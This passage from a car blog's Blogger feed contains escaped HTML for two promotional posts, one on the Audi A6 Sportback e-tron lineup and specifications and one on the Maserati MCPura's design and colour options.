src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpLdzkMhpUIzoaGTc4THeqPI5Ag0QOwKjLrefmOrsSAg4AvdYXIcWOnsaX69SNw7u0_gWC2SnzhRx-YgoCNm4zld_tmOQq8YZEjTr_IKFJV0z63GElgMptf_dd0LFjuU6PSVbkTMHag8HRkQaxktMFGqAn8Pr_NL31WPifMy7V07U3SuAriQp7heU8j79b\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEdhtCyM8dnrmuOU9M-vAKst1FkWFcILB86b24rsB6XGkuGiB92fGk-vsZip8wfurtCiDidv-SIJvN7iNZdknMDTx90e1Zy_hccDA6Sk6BERYxddjb0KJaTU5-AMM5Iw1pYDaAJlbnCCbRqUj0N_qC9QgPy64AIzBgJVMjANlkdMQ6DmxYnOHPuICaf0r\/s2200\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1504\" data-original-width=\"2200\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEdhtCyM8dnrmuOU9M-vAKst1FkWFcILB86b24rsB6XGkuGiB92fGk-vsZip8wfurtCiDidv-SIJvN7iNZdknMDTx90e1Zy_hccDA6Sk6BERYxddjb0KJaTU5-AMM5Iw1pYDaAJlbnCCbRqUj0N_qC9QgPy64AIzBgJVMjANlkdMQ6DmxYnOHPuICaf0r\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitp9Kv4_xVvvRO9jns2nyhXYOjFIehlRHwxWRsveST6QLPjOBRbPf6zsCxkUwqzGF61rmLCYLtRRdCxkRmVI58wjuPodOt_cSKaA4y28eyMbBpBT_T9o-0n_JY4k5OcuNDzyWNtHy395lztAmOWzGnBJmJrWW4tAci4okm3ASg1x5B7N4Lp1Cy-LZGHTa0\/s2294\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1566\" data-original-width=\"2294\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitp9Kv4_xVvvRO9jns2nyhXYOjFIehlRHwxWRsveST6QLPjOBRbPf6zsCxkUwqzGF61rmLCYLtRRdCxkRmVI58wjuPodOt_cSKaA4y28eyMbBpBT_T9o-0n_JY4k5OcuNDzyWNtHy395lztAmOWzGnBJmJrWW4tAci4okm3ASg1x5B7N4Lp1Cy-LZGHTa0\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3457\" data-start=\"3425\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EModel Lineup and Availability\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3524\" data-start=\"3459\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe A6 Sportback e-tron family consists of three distinct models:\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3671\" data-start=\"3526\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe rear-wheel-drive Audi A6 Sportback e-tron\u003Cbr data-end=\"3574\" data-start=\"3571\" \/\u003EThe dual-motor Audi A6 Sportback e-tron quattro\u003Cbr data-end=\"3624\" data-start=\"3621\" \/\u003EThe high-performance Audi S6 Sportback e-tron\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3833\" data-start=\"3673\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll models will be available in Premium, Premium Plus, and \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+A6+e-tron+Prestige+trim+levels\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EPrestige trim levels\u003C\/a\u003E. The A6 e-tron lineup is scheduled to arrive at U.S. dealerships in summer 2025.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3874\" data-start=\"3835\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA Key Part of Audi’s Electric Future\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4297\" data-start=\"3876\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe A6 e-tron family plays a central role in Audi’s broader electrification strategy. Over the next two years, Audi plans to introduce more than 20 new or significantly redesigned vehicles, evenly split between electric and combustion models. This initiative represents the largest product expansion in the brand’s history and is designed to make the transition to \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=electric+mobility+benefits\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Eelectric mobility\u003C\/a\u003E as seamless as possible for customers.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"4339\" data-start=\"4299\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDynamic Exterior Design with Audi DNA\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4682\" data-start=\"4341\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe exterior design of the Audi A6 Sportback e-tron emphasizes clean surfaces, progressive elegance, and athletic proportions. Slim daytime running lights and a wide \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+Singleframe+grille\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003ESingleframe grille\u003C\/a\u003E give the front end a low, confident stance. A distinctive black mask integrates headlights, sensors, and air intakes into a cohesive e-tron design language.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5009\" data-start=\"4684\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFrom the side, sculpted \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+quattro+blisters\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Equattro blisters\u003C\/a\u003E highlight Audi’s performance heritage, while black sill inserts visually emphasize the battery and enhance the car’s sleek profile. At the rear, a continuous three-dimensional light strip, bold diffuser, and available spoiler lip on the S6 model create a powerful and modern presence.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"5044\" data-start=\"5011\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInnovative Lighting Technology\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5461\" data-start=\"5046\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAudi continues to lead in lighting innovation with available \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+digital+light+signatures\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Edigital light signatures\u003C\/a\u003E and second-generation \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+digital+OLED+taillights\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Edigital OLED taillights\u003C\/a\u003E. Prestige models offer up to eight customizable light signatures, allowing drivers to personalize both front and rear lighting designs. A standout feature is the illuminated \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=four-ring+Audi+logo\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Efour-ring Audi logo\u003C\/a\u003E at the rear, giving the A6 Sportback e-tron a unique and instantly recognizable identity.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"5517\" data-start=\"5463\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EImpressive Performance, Range, and Driving Dynamics\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5805\" data-start=\"5519\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe Audi A6 Sportback e-tron quattro delivers up to \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=456+horsepower\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003E456 horsepower\u003C\/a\u003E with launch control, accelerating from 0 to 60 mph in just 4.3 seconds. The high-performance S6 Sportback e-tron raises output to \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=543+horsepower\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003E543 horsepower\u003C\/a\u003E, reaching 60 mph in only 3.7 seconds and achieving a top speed of 149 mph.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6057\" data-start=\"5807\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAn advanced \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+regenerative+braking+system\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Eregenerative braking system\u003C\/a\u003E handles up to 95 percent of everyday braking scenarios, improving efficiency and extending range. Drivers can adjust recuperation levels via steering-wheel paddles or engage single-pedal driving using “B” mode.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6230\" data-start=\"6059\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOptional \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+adaptive+air+suspension\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Eadaptive air suspension\u003C\/a\u003E further enhances comfort and agility, automatically adjusting ride height to improve aerodynamics and driving efficiency at higher speeds.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"6280\" data-start=\"6232\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced Driver Assistance and Safety Systems\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"6646\" data-start=\"6282\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAt launch, the Audi A6 Sportback e-tron includes a comprehensive suite of standard driver assistance technologies designed to enhance safety and everyday convenience. These systems support the driver with features such as \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+adaptive+cruise+control\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Eadaptive cruise control\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+lane+departure+warning\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Elane departure warning\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+cross-traffic+assistance\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Ecross-traffic assistance\u003C\/a\u003E, side assist, emergency braking support, and distraction monitoring.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3824369837356955380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3824369837356955380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/12\/audi-a6-sportback-e-tron-quattro-us-2025.html","title":"Audi A6 Sportback e-tron quattro [US] (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLetH2d0O5z3R14s7CGxlUU3ujcAtk6lohblt4H1b_VQC4ZVQAKcaC0lo8qlUH4S6jjpPD3xUoK3-gOosjL2Qk11JxLS26APds60IRI6_yUHBxpm3h3ZtX00BcfpAPBHa10mdCzm_lO6Uc4YnXINgw_wOmRSebedjDlP8bBRtyWF_TPAgYLwFIsr-Acr6\/s72-c\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-6864379309314105020"},"published":{"$t":"2025-12-14T02:58:00.000-08:00"},"updated":{"$t":"2025-12-14T02:58:36.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maserati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCPura"}],"title":{"type":"text","$t":"Maserati MCPura (2026)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1UPfnVJr0UtWIBsDx3FDSvTJHToEscCPSWhFAJsSppAb3tXn_mbxsdp-yLh4cOyPI3pqa8dujEIqrLUrANroVHjVOnDiwuMiQi1U2FV-oIVTD122bf_XiYLAtmR07_Ca0u_6Vr27FtqVtKz1q4hUHM_NQprB_lQdTHwgSM4W7CY-X7Uv7-9raJ-6_0YM\/s2160\/Maserati%20MCPura%20(2026)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"2160\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1UPfnVJr0UtWIBsDx3FDSvTJHToEscCPSWhFAJsSppAb3tXn_mbxsdp-yLh4cOyPI3pqa8dujEIqrLUrANroVHjVOnDiwuMiQi1U2FV-oIVTD122bf_XiYLAtmR07_Ca0u_6Vr27FtqVtKz1q4hUHM_NQprB_lQdTHwgSM4W7CY-X7Uv7-9raJ-6_0YM\/s320\/Maserati%20MCPura%20(2026)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003EMaserati MCPURA: The Purest Expression of Italian Super Sports Performance\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"948\" data-start=\"505\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"560\" data-start=\"505\"\u003EMaserati has officially unveiled the all-new MCPURA\u003C\/strong\u003E, a groundbreaking super sports car that embodies the purest expression of energy, performance, and elegance—true to the Trident’s legacy. The world premiere took place at the\u0026nbsp;\u003Cstrong data-end=\"771\" data-start=\"736\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Goodwood+Festival+of+Speed+2025\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EGoodwood Festival of Speed 2025\u003C\/a\u003E\u003C\/strong\u003E, the iconic global automotive event held in the spectacular \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=South+Downs+National+Park\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003ESouth Downs National Park\u003C\/a\u003E in West Sussex, celebrating the world’s most legendary cars and extraordinary performance.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"993\" data-start=\"950\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEvolution of the Maserati MC20 Halo Car\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1482\" data-start=\"995\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"1018\" data-start=\"999\"\u003EMaserati MCPURA\u003C\/strong\u003E\u0026nbsp;represents the next evolution of the MC20 Halo Car, which in 2020 marked the beginning of a new era for the brand. While retaining its unmistakable performance DNA, MCPURA elevates the concept to its most refined and intense form. Enhancements focus on\u0026nbsp;\u003Cstrong data-end=\"1344\" data-start=\"1272\"\u003Eexterior design, advanced materials, and luxurious interior finishes\u003C\/strong\u003E, while the heart of the car remains unchanged: the legendary\u0026nbsp;\u003Cstrong data-end=\"1434\" data-start=\"1406\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+Nettuno+engine+specs\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003E630 CV V6 Nettuno engine\u003C\/a\u003E\u003C\/strong\u003E, a symbol of Maserati’s engineering excellence.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1673\" data-start=\"1484\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMCPURA encapsulates everything that defines the Maserati driving experience—\u003Cstrong data-end=\"1672\" data-start=\"1560\"\u003Eunfiltered driver connection, extreme elegance, exhilarating performance, and timeless Italian craftsmanship\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1712\" data-start=\"1675\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EE = MCPURA: Pure Energy in Motion\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2120\" data-start=\"1714\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPure elegance, character, and emotion define the MCPURA. Even its name reflects the essence of a model designed to concentrate the Trident’s most authentic values into a single, powerful statement. For the launch campaign, Maserati introduced the iconic formula\u0026nbsp;\u003Cstrong data-end=\"1990\" data-start=\"1976\"\u003EE = MCPURA\u003C\/strong\u003E, a bold reference to Einstein’s theory of relativity, symbolizing an energy that multiplies into a pure expression of excellence.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2169\" data-start=\"2122\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECrafted in Modena: Maserati’s Beating Heart\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2206\" data-start=\"2171\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESanto Ficili, Maserati COO, stated:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote data-end=\"2434\" data-start=\"2208\"\u003E\u003Cp data-end=\"2434\" data-start=\"2210\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“With MCPURA, Maserati is reclaiming its rightful place—at the top, on its home ground. Both the coupé and Cielo versions are produced at our historic Modena facility, where the Trident has been beating for almost 90 years.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp data-end=\"2760\" data-start=\"2436\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFrom\u0026nbsp;\u003Cstrong data-end=\"2470\" data-start=\"2441\"\u003ENettuno engine production\u003C\/strong\u003E\u0026nbsp;to final assembly and bespoke customization through the\u0026nbsp;\u003Cstrong data-end=\"2559\" data-start=\"2527\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+Officine+Fuoriserie\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EMaserati Officine Fuoriserie\u003C\/a\u003E\u003C\/strong\u003E, the entire MCPURA manufacturing process takes place in Modena. As the oldest automotive brand in Italy’s Motor Valley, Maserati continues to represent Italian luxury and innovation on a global scale.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2801\" data-start=\"2762\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDesign and Fuoriserie Customisation\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"3120\" data-start=\"2803\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAt Goodwood, MCPURA debuted in the exclusive\u0026nbsp;\u003Cstrong data-end=\"2867\" data-start=\"2848\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+Ai+Aqua+Rainbow+color\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EAi Aqua Rainbow\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;body colour, developed through the\u0026nbsp;\u003Cstrong data-end=\"2950\" data-start=\"2903\"\u003EMaserati Fuoriserie customisation programme\u003C\/strong\u003E. The coupé features a matte finish, while the MCPURA Cielo showcases a gloss version. This dynamic blue hue shifts in sunlight, creating a prism-inspired rainbow effect.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3152\" data-start=\"3122\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKey design highlights include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3375\" data-start=\"3153\"\u003E\u003Cli data-end=\"3233\" data-start=\"3153\"\u003E\u003Cp data-end=\"3233\" data-start=\"3155\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3181\" data-start=\"3155\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA+Magenta+Trident+badges+images\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EMagenta Trident badges\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;with blue mica accents on the grille and C-pillar\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3307\" data-start=\"3234\"\u003E\u003Cp data-end=\"3307\" data-start=\"3236\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMatching logo details on the rims with a burnished diamond-cut finish\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3375\" data-start=\"3308\"\u003E\u003Cp data-end=\"3375\" data-start=\"3310\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGloss details on the coupé and matte accents on the convertible\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3550\" data-start=\"3377\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside,\u0026nbsp;\u003Cstrong data-end=\"3408\" data-start=\"3385\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA+Alcantara+Ice+seats+images\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EAlcantara Ice seats\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;feature laser-etched Trident graphics, offering a striking three-dimensional effect that enhances the sporty yet elegant interior atmosphere.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"3609\" data-start=\"3552\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EExclusive Colour Palette Inspired by Italian Heritage\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"3732\" data-start=\"3611\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe MCPURA colour range is bold, evocative, and deeply rooted in Maserati’s heritage. Three standout new colours include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3918\" data-start=\"3733\"\u003E\u003Cli data-end=\"3786\" data-start=\"3733\"\u003E\u003Cp data-end=\"3786\" data-start=\"3735\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3751\" data-start=\"3735\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA+Devil+Orange+color\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EDevil Orange\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;– vibrant, daring, and energetic\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3845\" data-start=\"3787\"\u003E\u003Cp data-end=\"3845\" data-start=\"3789\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3805\" data-start=\"3789\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA+Verde+Royale+color\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EVerde Royale\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;– a refined dual-layer metallic green\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3918\" data-start=\"3846\"\u003E\u003Cp data-end=\"3918\" data-start=\"3848\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3869\" data-start=\"3848\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA+Night+Interaction+color\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003ENight Interaction\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;– a luxurious and sophisticated metallic shade\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4078\" data-start=\"3920\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThrough the\u0026nbsp;\u003Cstrong data-end=\"3965\" data-start=\"3932\"\u003EMaserati Fuoriserie programme\u003C\/strong\u003E, customers can choose from over\u0026nbsp;\u003Cstrong data-end=\"4017\" data-start=\"3998\"\u003E30 body colours\u003C\/strong\u003E, including solid, metallic, multi-layer, and matte finishes.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUzrJtXf0wj7EVh4c0FZVoIK6l4Qwf_r2fYFYJ88lIyiZtCYvfw3qIxAUe_hpDGmSvYlWB7k5VkhCecCn4d0_e6q80mNYdLa2-EarGfg_tq_T_87zXgH0iZgXqeUJLMkV7-F3wmyhGL5pAxf1rFud1GR0sTsTXb4SCwAmB2uK5_8xurLadtlemiz_eVX2R\/s2190\/Maserati%20MCPura%20(2026)14.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1486\" data-original-width=\"2190\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUzrJtXf0wj7EVh4c0FZVoIK6l4Qwf_r2fYFYJ88lIyiZtCYvfw3qIxAUe_hpDGmSvYlWB7k5VkhCecCn4d0_e6q80mNYdLa2-EarGfg_tq_T_87zXgH0iZgXqeUJLMkV7-F3wmyhGL5pAxf1rFud1GR0sTsTXb4SCwAmB2uK5_8xurLadtlemiz_eVX2R\/s320\/Maserati%20MCPura%20(2026)14.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXXQtCR7aUrpSnzIaQaHPUb4j1-JHbQTbhbvSRylHNUKuF07yUup-HBUuecr12Nl6A_Kl54ethMHiPtlUYQSvYzQX6uxsZ-SDe1VqArf65cMn6WXE08n2eYf91aKr0qgl8TB24nLIlDIXwV4a-7bhc2rF8m1viciqfVuesmVRChhTfY40i58xVn2N6Cqh\/s2192\/Maserati%20MCPura%20(2026)13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 